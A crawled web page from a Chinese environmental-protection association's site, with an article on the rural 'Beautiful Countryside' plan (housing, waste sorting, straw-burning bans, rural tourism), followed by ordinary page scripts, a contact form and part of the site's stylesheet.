

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zghbxh.org/sthj/142.html
body_size: 6911
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <title>美丽乡村计划的美好前景-生态环境-中国生态环境保护协会</title>
    <meta name="keywords" content="中国生态环境保护协会">
    <meta name="description" content="在20年前，农村是“脏乱差”的一个代名词，一般而言，农村就意味着交通不便，堵塞，遍地的垃圾，动物的粪便等，虽然说农村的田园风光是比较美，但是环境差，影响了人们对它的兴趣。　　不过一个好的消息来了，“美丽乡村”计划的实施，生态环境保护可以看到，我国农村即将迎来翻天覆地的变化。　　1，统一建房">
    <link href="/template/zghbxh.org/skin/css/main.css" rel="stylesheet" type="text/css" />
    <link href="/template/zghbxh.org/skin/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
    <script src="/template/zghbxh.org/skin/js/jquery-1.7.1.js" type="text/javascript"></script>
    <script src="/template/zghbxh.org/skin/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/zghbxh.org/skin/js/main.js" type="text/javascript"></script>
</head>

<body>
    <div class="container">
        <div class="navbox">
    <div class="topName">
        <a href="/" class="logo"><img src="/template/zghbxh.org/skin/images/logo.png" alt="[slide:title]"></a>
        <form action="/search/" method="get" class="searchBar">
            <input type="text" placeholder="请输入文章关键词" name="keyword">
            <button type="submit">搜索</button>
        </form>
    </div>
</div>

<script text="text/javascript">
    $(document).ready(function() {
        $('.bar li').each(function() {
            if ($($(this).find('a'))[0].href == String(window.location))
                $(this).addClass('navActive').siblings('li').removeClass('navActive');
        })
    })
    $(".item").hover(function() {
        $(this).children("div").show();
    }, function() {
        $(this).children("div").hide()
    })
</script>
        <div class="contentList wrap">
            <p class="tag_position"><img src="/template/zghbxh.org/skin/images/adress-icon.png" alt="[slide:title]"> 当前位置：<a href="/">首页</a>/<a href="/sthj/">生态环境</a>
            <div class="detailsPage">
                <div class="containerInfo">
                    <div class="cmsbox">
                        <h1 class="contentTitle">美丽乡村计划的美好前景</h1>
                        <div class="data">
                            <span class="dataTimes">发布时间：2020-05-06</span>
                            <span class="source">来源：本站</span>
                            <p class="closeBox" onclick="goNext()">
                                <i></i>
                                <span>关闭</span>
                            </p>
                        </div>
                        <div class="logcon">
                            <p>　　</p><p>　　在20年前，农村是“脏乱差”的一个代名词，一般而言，农村就意味着交通不便，堵塞，遍地的垃圾，动物的粪便等，虽然说农村的田园风光是比较美，但是环境差，影响了人们对它的兴趣。</p><p>　　不过一个好的消息来了，“美丽乡村”计划的实施，<strong>生态环境保护</strong>可以看到，我国农村即将迎来翻天覆地的变化。</p><p>　　1，统一建房</p><p>　　如今国家在大部分的地区，已经禁止私人修建房屋。在以后，取而代之的是统一规划的小洋楼，这样一来，非常的具备规模，而且国家统一修建，而且是按照一定的风格，布局，能够节省一定的人力物力成本，而且避免了农村乱建的情况。</p><p>　　2，广场，运动场所</p><p>　　每个村，或者是小组，会修建相关的运动广场，可以供人们跳广场舞，开会，或者打篮球，跑步，锻炼等场所。每天，这些地方人气特别足，老人，孩子，青年人，都能够从这里找到快乐。</p><p>　　3，医疗</p><p>　　相关的村医生，为人们的健康负责，例如疫情期间，村医去每家每户测量体温，发口罩等。</p><p>　　4，垃圾分类</p><p>　　基本上每隔几家，都会修建一个垃圾池，用来放垃圾的，或者是距离一段路程放垃圾箱，对村民加强宣传，垃圾需要分类，放到指定的位置。不乱扔垃圾，讲成为一个新的气象。而且，对于每家每户，需要打扫自家门前，保持好卫生。</p><p>　　5，禁止烧秸秆</p><p>　　农村很多家庭有非常多的废弃物，例如稻草，麦秆，高粱，玉米等的杆，而这些如何处理，以前人们基本都是一烧了事，但是这个不仅会污染空气，还容易造成火灾，对于这个情况，禁止烧秸秆，就很好的解决了<a href="http://www.zghbxh.org/" target="_self">生态环境保护</a>的问题。</p><p>　　6，发展农村旅游业</p><p>　　美丽乡村旅游是聚合农家乐，农产品采摘，民宿，游玩等等，例如武汉的市民，可以驾车去黄冈市的罗田县里，在这里，可以吃农家的土菜，例如吊锅，板栗烧鸡，在相关的季节，还可以摘柿子，或者是板栗，樱桃，桃子等水果。而且，大家还可以钓鱼，参与农耕活动，采摘农产品，篝火晚会，购买农产品等。</p><p>　　可以看到，美丽乡村，不仅仅让农村的环境焕然一新，很好的利用了农村的资源，把农村巨大的潜力给挖掘出来。</p><p>　　<a href="https://www.zghbxh.org/">中国生态环境保护协会</a></p><p>　　</p><p><br/></p>
                        </div>
                    </div>
                </div>
                <div class="rightList">
    <div class="sidebar_nav">
        <div class="sort">
            <p class="header">
                <span>热点推荐</span>
            </p>
            <ul class="listItem">
                
                <li>
                    <a href="/new/1059.html" title="十年治理焕新颜 长江经济带绘就生态与发展共赢新画卷">
                        <i class="dot"></i>
                        <p class="listTitle">十年治理焕新颜 长江经济带绘···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1058.html" title="生态环境部部长黄润秋赴山西省调研生态环境保护工作">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋赴山西省···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1057.html" title="生态环境部召开核与辐射安全监管工作会议">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部召开核与辐射安全监···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/sthj/1056.html" title="一线监督助力农村污水治理，绘就南安乡村宜居新画卷">
                        <i class="dot"></i>
                        <p class="listTitle">一线监督助力农村污水治理，绘···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1055.html" title="生态环境部部长黄润秋会见《联合国气候变化框架公约》秘书处执行秘书 西蒙·斯蒂尔">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋会见《联···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1054.html" title="生态环境部部长黄润秋会见中国环境与发展国际合作委员会委员、 欧洲气候基金会首席执行官图比娅娜">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋会见中国···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1053.html" title="生态环境部部长黄润秋出席昆明生物多样性基金理事会会议">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋出席昆明···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1052.html" title="2025中国—东盟环境合作论坛在广西北海举办">
                        <i class="dot"></i>
                        <p class="listTitle">2025中国—东盟环境合作论···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1051.html" title="“一带一路”绿色创新大会2025在京召开 聚力融金 驱动绿色发展">
                        <i class="dot"></i>
                        <p class="listTitle">“一带一路”绿色创新大会20···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1050.html" title="生态环境部—联合国环境规划署年度磋商会议高级别会议在京举行">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部—联合国环境规划署···</p>
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="sidebar_nav">
        <div class="sort">
            <p class="header">
                <span>相关资讯</span>
            </p>
            <ul class="listItem">
                
            </ul>
        </div>
    </div>
    <div class="sidebar_nav">
        
        <div class="sort">
            <p class="header">
                <span>热门标签</span>
            </p>
            <div class="tagsBox">
                
                <a href="/tag/%E7%94%9F%E6%80%81">生态</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2">绿色</a>
                
                <a href="/tag/%E8%8A%82%E8%83%BD">节能</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83">生态环境</a>
                
                <a href="/tag/%E5%81%A5%E5%BA%B7">健康</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E6%B2%BB%E7%90%86">污染治理</a>
                
                <a href="/tag/%E6%94%BE%E5%B0%84%E6%80%A7%E5%BA%9F%E7%89%A9">放射性废···</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3">低碳</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93">大气污染</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB">污染防治</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E6%B2%BB%E7%90%86%E9%A1%B9%E7%9B%AE">大气污染···</a>
                
                <a href="/tag/%E6%B5%B7%E6%B4%8B%E7%8E%AF%E5%A2%83%E4%BF%9D%E6%8A%A4%E6%B3%95">海洋环境···</a>
                
                <a href="/tag/%E5%B2%B8%E7%94%B5%E7%9B%91%E7%AE%A1">岸电监管</a>
                
                <a href="/tag/%E6%B0%B4%E7%8E%AF%E5%A2%83%E6%B2%BB%E7%90%86">水环境治···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E4%BF%9D%E9%9A%9C">生态保障</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%B5%81%E9%87%8F">生态流量</a>
                
                <a href="/tag/%E6%B0%B4%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83">水生态环···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E4%BF%9D%E6%8A%A4">环境保护</a>
                
                <a href="/tag/%E4%BA%9A%E8%BF%90%E4%BC%9A">亚运会</a>
                
                <a href="/tag/%E7%94%B5%E5%AD%90%E7%83%9F%E8%8A%B1">电子烟花</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E7%8E%AF%E4%BF%9D%E7%90%86%E5%BF%B5">绿色环保···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E5%8F%91%E5%B1%95">绿色发展</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB%E8%AE%BE%E6%96%BD">污染防治···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E4%BD%8E%E7%A2%B3">绿色低碳</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3%E7%8E%AF%E4%BF%9D">低碳环保</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3%E6%8A%80%E6%9C%AF">低碳技术</a>
                
                <a href="/tag/%E5%8F%8C%E7%A2%B3">双碳</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E4%BF%AE%E5%A4%8D">生态修复</a>
                
                <a href="/tag/%E7%94%9F%E6%B4%BB%E5%9E%83%E5%9C%BE">生活垃圾</a>
                
                <a href="/tag/%E5%9E%83%E5%9C%BE%E6%88%90%E5%88%86">垃圾成分</a>
                
                <a href="/tag/%E5%9E%83%E5%9C%BE%E6%A3%80%E6%B5%8B">垃圾检测</a>
                
                <a href="/tag/%E6%88%90%E5%88%86%E5%88%86%E6%9E%90">成分分析</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E4%BA%A7%E4%B8%9A">环保产业</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E8%A1%8C%E4%B8%9A">环保行业</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E4%BC%81%E4%B8%9A">环保企业</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB">大气污染···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E4%BF%9D">生态环保</a>
                
                <a href="/tag/%E7%85%A4%E5%8C%96%E5%B7%A5%E4%BA%A7%E8%83%BD">煤化工产···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%96%87%E6%98%8E">生态文明</a>
                
                <a href="/tag/%E5%8F%8C%E7%A2%B3%E7%9B%AE%E6%A0%87">双碳目标</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E7%BB%BC%E5%90%88%E6%B2%BB%E7%90%86">环境综合···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E7%9B%91%E6%B5%8B">环境监测</a>
                
                <a href="/tag/%E5%9B%BA%E4%BD%93%E5%BA%9F%E7%89%A9">固体废物</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E4%BA%9A%E8%BF%90">绿色亚运</a>
                
                <a href="/tag/%E6%B0%B4%E7%94%9F%E6%80%81">水生态</a>
                
                <a href="/tag/%E6%B0%B4%E6%B1%A1%E6%9F%93">水污染</a>
                
                <a href="/tag/%E6%B1%A1%E6%B3%A5%E5%A4%84%E7%90%86%E5%A4%84%E7%BD%AE">污泥处理···</a>
                
                <a href="/tag/%E5%B8%82%E6%94%BF%E6%B1%A1%E6%B0%B4%E5%A4%84%E7%90%86">市政污水···</a>
                
                <a href="/tag/%E6%B1%A1%E6%B3%A5%E9%A2%86%E5%9F%9F">污泥领域</a>
                
                <a href="/tag/%E5%9B%BA%E4%BD%93%E5%BA%9F%E5%BC%83%E7%89%A9">固体废弃···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD">环境基础···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E8%B4%A8%E9%87%8F">生态环境···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%96%87%E6%98%8E%E5%BB%BA%E8%AE%BE">生态文明···</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB%E6%94%BB%E5%9D%9A%E6%88%98">污染防治···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E4%BD%8E%E7%A2%B3%E8%BD%AC%E5%9E%8B">绿色低碳···</a>
                
                <a href="/tag/%E4%BF%9D%E9%9A%9C%E7%8E%AF%E5%A2%83">保障环境</a>
                
                <a href="/tag/%E7%A7%B8%E7%A7%86%E7%A6%81%E7%83%A7">秸秆禁烧</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E5%AE%89%E5%85%A8">生态安全</a>
                
                <a href="/tag/%E6%B1%A1%E6%B0%B4%E5%A4%84%E7%90%86">污水处理</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%B2%BB%E7%90%86">生态治理</a>
                
                <a href="/tag/%E5%8C%96%E5%B7%A5%E5%8D%B1%E5%BA%9F">化工危废</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E8%A1%8C%E4%B8%9A%E5%8F%91%E5%B1%95">环保行业···</a>
                
                <a href="/tag/%E8%8A%82%E4%BF%AD">节俭</a>
                
                <a href="/tag/%E5%8F%AF%E6%8C%81%E7%BB%AD%E5%8F%91%E5%B1%95">可持续发···</a>
                
                <a href="/tag/%E5%9E%83%E5%9C%BE%E5%88%86%E7%B1%BB">垃圾分类</a>
                
                <a href="/tag/%E5%BA%9F%E7%89%A9%E6%B2%BB%E7%90%86">废物治理</a>
                
                <a href="/tag/%E4%B8%93%E9%A1%B9%E7%9D%A3%E5%AF%9F">专项督察</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E4%BF%9D%E6%8A%A4">生态环境···</a>
                
                <a href="/tag/%E6%A0%B8%E6%B1%A1%E6%9F%93%E6%B0%B4">核污染水</a>
                
                <a href="/tag/%E6%A0%B8%E5%BA%9F%E6%B0%B4">核废水</a>
                
                <a href="/tag/%E5%87%8F%E6%8E%92">减排</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E7%8E%AF%E5%A2%83%E6%B2%BB%E7%90%86">大气环境···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E6%B2%BB%E7%90%86">环境治理</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E6%B2%BB%E7%90%86">大气污染···</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E7%8E%AF%E5%A2%83">大气环境</a>
                
                <a href="/tag/%E6%B7%B1%E7%85%A4%E5%B1%82%E6%B0%94%E7%94%B0">深煤层气···</a>
                
                <a href="/tag/%E5%8B%98%E6%8E%A2">勘探</a>
                
                <a href="/tag/%E5%A4%A9%E7%84%B6%E6%B0%94">天然气</a>
                
                <a href="/tag/%E5%92%8C%E8%B0%90%E5%85%B1%E7%94%9F">和谐共生</a>
                
                <a href="/tag/%E4%B8%AD%E5%BE%B7%E7%8E%AF%E5%A2%83%E8%AE%BA%E5%9D%9B">中德环境···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E6%8A%BD%E6%9F%A5">生态环境···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E6%9C%BA%E6%9E%84">生态环境···</a>
                
                <a href="/tag/%E7%A2%B3%E6%8E%92%E6%94%BE">碳排放</a>
                
                <a href="/tag/%E6%A3%80%E9%AA%8C%E6%A3%80%E6%B5%8B">检验检测</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E8%BD%AC%E5%9E%8B">绿色转型</a>
                
                <a href="/tag/%E4%B8%AD%E5%9B%BD%E5%BB%BA%E8%AE%BE">中国建设</a>
                
                <a href="/tag/%E6%B0%94%E5%80%99%E6%B2%BB%E7%90%86">气候治理</a>
                
                <a href="/tag/%E7%9D%A3%E5%AF%9F%E5%B7%A5%E4%BD%9C">督察工作</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3%E5%8F%91%E5%B1%95">低碳发展</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E9%97%AE%E9%A2%98">生态环境···</a>
                
                <a href="/tag/%E6%B0%94%E5%80%99%E5%8F%98%E5%8C%96">气候变化</a>
                
                <a href="/tag/%E5%87%8F%E6%B1%A1%E9%99%8D%E7%A2%B3">减污降碳</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E7%AB%8B%E6%B3%95">生态环境···</a>
                
                <a href="/tag/%E7%BE%8E%E4%B8%BD%E4%B8%AD%E5%9B%BD">美丽中国</a>
                
                <a href="/tag/%E6%B3%95%E5%BE%8B%E4%BF%9D%E9%9A%9C">法律保障</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%96%87%E6%98%8E%E7%A4%BA%E8%8C%83%E5%8C%BA">生态文明···</a>
                
                <a href="/tag/%E5%86%9C%E6%9D%91">农村</a>
                
                <a href="/tag/%E7%94%9F%E6%B4%BB%E6%B1%A1%E6%B0%B4">生活污水</a>
                
                <a href="/tag/%E9%87%8E%E7%94%9F%E5%8A%A8%E7%89%A9">野生动物</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E7%89%A9">大气污染···</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E9%97%AE%E9%A2%98">大气污染···</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E5%8D%8F%E5%90%8C%E6%B2%BB%E7%90%86">大气污染···</a>
                
                <a href="/tag/%E6%B2%BB%E7%90%86%E4%BD%93%E7%B3%BB">治理体系</a>
                
                <a href="/tag/%E6%B2%BB%E7%90%86%E8%83%BD%E5%8A%9B">治理能力</a>
                
                <a href="/tag/GDP%E5%A2%9E%E9%95%BF">GDP增···</a>
                
                <a href="/tag/%E6%96%B0%E8%83%BD%E6%BA%90">新能源</a>
                
                <a href="/tag/%E6%B2%BB%E7%90%86%E8%AE%BE%E6%96%BD">治理设施</a>
                
                <a href="/tag/%E6%B2%BB%E6%B1%A1%E5%87%8F%E6%8E%92">治污减排</a>
                
                <a href="/tag/%E5%8D%B1%E9%99%A9%E5%BA%9F%E7%89%A9">危险废物</a>
                
            </div>
        </div>
         
    </div>
</div>
            </div>
        </div>
    </div>
    <div id="footerbar">
  <p><span>中国生态环境保护协会（版权所有）
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cf62d7e61b978a535bbf69dded771d57";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1279703674&web_id=1279703674"></script></span>未经许可不得拷贝或镜像 违者必究</p>
  <p>Copyright © 2018-2020 China Ecological Environmental Protection Association</p>
</div>

<div class="floatBox">
  <div class="item queryBomb" onclick="querySearch()">
    <div class="imgClick">
      <img src="/template/zghbxh.org/skin/images/query-icon.png" alt="">
    </div>
    <span id="queryBomb">资质查询</span>
  </div>
  <div class="item declareBomb" onclick="jumpsb()">
    <div class="imgClick">
      <img src="/template/zghbxh.org/skin/images/declare-icon.png" alt="">
    </div>
    <span id="declareBomb">资质申报</span>
  </div>
  <div class="item messagehandle">
    <div class="imgClick">
      <img src="/template/zghbxh.org/skin/images/contact-icon.png" alt="">
    </div>
    <span id="messagehandle">留&nbsp;&nbsp;言</span>
  </div>
  <div class="messageBox">
    <form action="/message/" method="post">
      <div>
        <input id="company" type="text" name="companyname" placeholder="单位名称" />
      </div>
      <div>
        <input id="contacts" type="text" name="contacts" placeholder="联系人" />
      </div>
      <div>
        <input id="mobile" type="text" name="mobile" placeholder="联系电话（必填）" required />
      </div>
      <div>
        <input id="address" type="text" name="address" placeholder="联系地址" />
      </div>
      <div>
        <textarea id="zghbxmsg" type="text" name="content" placeholder="请再在此输入具体事项，我们会尽快联系您（必填）" required></textarea>
      </div>
      <div class="btn">
        <button type="button" id="btn">立即提交</button>
      </div>
    </form>
  </div>
  <div class="item backtop">
    <img src="/template/zghbxh.org/skin/images/top.png" alt="">
  </div>
</div> 
<script text="text/javascript">
  function querySearch() {
    window.location.href = "/zzcx";
  }
  function jumpsb() {
    window.location.href = "http://sb.zghbxh.org";
  }
  $(".messagehandle").click(function (e) {
    $(".messageBox").toggle();
    e.stopPropagation(); 
  });

  $(document).on('click', function(e) {
    if ($(e.target).closest($(".messageBox")).length == 0) {
      $('.messageBox').hide();
    }
  });
</script>
<script>
  $(document).ready(function (e) {
    $('#btn').click(function () {
      var url = "http://talk.zhixinbu.com/api.php/cms/addmsg";
      var contacts = $('#contacts').val();
      var mobile = $('#mobile').val();
      var content = $('#zghbxmsg').val();
      var address = $('#address').val();
      var company = $('#company').val();
      var source = document.domain;
      $.ajax({
        type: "POST",
        url: url,
        dataType: "json",
        data: {
          appid: "e2*s64Mu",
          timestamp: "1769892841",
          signature: "46993bc4a47a345bf2327670c6446366",
          source: source,
          contacts: contacts,
          mobile: mobile,
          content: content,
          company: company,
          address: address
        },
        success: function (response, status) {
          if (response.code) {
            //获取数据成功
            alert(response.data);
          } else {
            //返回错误数据
            alert(response.data);
          }
        },
        error: function (xhr, status, error) {
          //返回数据异常
          alert("返回数据异常！");
        },
      });
    });

  });
</script>
<script text="text/javascript">
  $(document).ready(function(){
      $(".queryBomb").mouseenter(function(){
          $("#queryBomb").animate({marginRight:"0px"});
      });
      $(".queryBomb").mouseleave(function(){
          $("#queryBomb").animate({marginRight:"-80px"});
      });
      $(".declareBomb").mouseenter(function(){
          $("#declareBomb").animate({marginRight:"0px"});
      });
      $(".declareBomb").mouseleave(function(){
          $("#declareBomb").animate({marginRight:"-80px"});
      });
      $(".messagehandle").mouseenter(function(){
          $("#messagehandle").animate({marginRight:"0px"});
      });
      $(".messagehandle").mouseleave(function(){
          $("#messagehandle").animate({marginRight:"-80px"});
      });
  });
</script>
<script src="/template/zghbxh.org/skin/js/config.js" type="text/javascript"></script>

<script src='/Spider/?url=/sthj/142.html' async='async'></script>
<script src='/?p=/Do/visits/id/142' async='async'></script>
</body>
<script text="text/javascript">
    function goNext() {
        window.history.go(-1);
    }
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zghbxh.org/template/zghbxh.org/skin/css/main.css
body_size: 7174
content:
@charset "utf-8";
a:hover,
.mcolor,
.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3,
.loglist li.con .des h2 i.fa,
.wapost h2 i.fa,
.calendar td.day a,
.logcon a,
#tw li p:hover {
    color: #00388D;
}

.itbox h3,
.loglist li.con:hover .more,
#pagenavi a:hover {
    background: #00388D;
}

* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

ul {
    list-style: none
}

img {
    border: 0;
    transition: all .3s linear;
}
img.img {
    width: 100%;
    height: 100%;
}

input,
select {
    font-size: 12px;
    vertical-align: middle
}

em,
i {
    font-style: normal
}

a {
    color: #4D4D4D;
    text-decoration: none;
    transition: all .3s linear;
    -webkit-transition: all .3s linear;
}
a.foot {
    color:#eee
}
a:hover {
    color: #888;
}
    
body {
    color: #4D4D4D;
    font-family: 'PingFang SC',"\5FAE\8F6F\96C5\9ED1", "\82F9\679C\4E3D\4E2D\9ED1", Arial, Helvetica, sans-serif;
    font-size: 14px;
    background-color: #fff;
    background-position: center 98px;
    background-repeat: repeat
}
    
.wrap {
    width: 1200px;
    margin: 0 auto;
}

i.fa {
    color: #aaa
}

.mcolor {
    color: #0E3868
}
    /* Head */
    
/* #mainav {
    position: relative;
    width: 100%;
    color: #fff;
} */

.navbox {
    width: 100%;
    height: 220px;
    text-align: center;
}

.topName {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
}
    
.topName .logo>img {
    width: 554px;
    height: 92px;
    margin-top: 64px;
    float: left;
}
.searchBar {
    float: right;
    font-size: 0px;
    margin-top: 86px;
}
.searchBar input {
    outline: none;
    border: none;
    width: 448px;
    height: 48px;
    box-sizing: border-box;
    border: 2px solid #4AA05E;
    padding-left: 16px;
    font-size: 16px;
    float: left;
}
.searchBar button {
    display: inline-block;
    width: 88px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    background: #4AA05E;
    color: #fff;
    font-size: 16px;
    cursor: pointer;
    outline: none;
    border: none;
}

/* index */
.container {
    width: 100%;
    background: url('../images/bg_top.jpg') no-repeat center 0px;
    background-size: 100%;
}
#content .navModule{
    width: 100%;
    overflow: hidden;
}
#content .navModule .topMenu {
    float:left;
}
.topMenu .bar {
    width: 264px;
}
.topMenu li {
    width: 100%;
    height: 61px;
    line-height: 61px;
}
.topMenu li a {
    display: block;
    width: 100%;
    height: 100%;
    padding: 0px 32px 0px 29px;
    background:#4AA05E;
    color: #fff;
    font-size: 20px;
    border-bottom: 1px solid #fff;
} 
.topMenu li>a>i{
    float:left;
    width: 30px;
    height: 30px;
    margin:17px 13px 0px 0px;
}
.topMenu li .navPic>i{
    background: url('../images/index.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicOne>i{
    background: url('../images/nacPicOne.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicTwo>i{
    background: url('../images/nacPicTwo.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicThree>i{
    background: url('../images/nacPicThree.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFor>i{
    background: url('../images/nacPicFor.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFive>i{
    background: url('../images/nacPicFive.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSix>i{
